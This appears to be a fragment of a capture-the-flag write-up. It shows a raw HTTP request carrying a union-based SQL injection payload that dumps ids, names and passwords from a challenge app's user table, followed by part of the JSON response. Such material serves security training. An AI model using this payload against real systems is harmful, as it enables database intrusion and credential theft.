 POST /common/test/sqlDict HTTP/1.1
Host: challenge-10946074173f95fa.sandbox.ctfhub.com:10080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 74
Origin: http://challenge-10946074173f95fa.sandbox.ctfhub.com:10080
Connection: close
Referer: http://challenge-10946074173f95fa.sandbox.ctfhub.com:10080/common/test/sqlDict
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
dbName=myapp#' union select group_concat(id,0x20,name,0x20,pwd) from user#
"isAuto":"YES",
"isNull":"NO",
"isPK":"true",
"name":"id",
"remark":"",
"size":"10",
"type":"INT"
},
{
"isAuto":"NO",
"isNull":"YES",
"name":"name",
"remark":"",
"size":"255",
"type":"VARCHAR"
},
{
"isAuto":"NO",
"isNull":"YES",
"name":"pwd",
"remark":"",
"size":"255",
"type":"VARCHAR"
}
],
"tableDescribe":"1 ctfhub ctfhub_20619_219",
"tableName":"user"
}
],
"msg":"操作成功",
"status":1,
"timestamps":1614321131057
}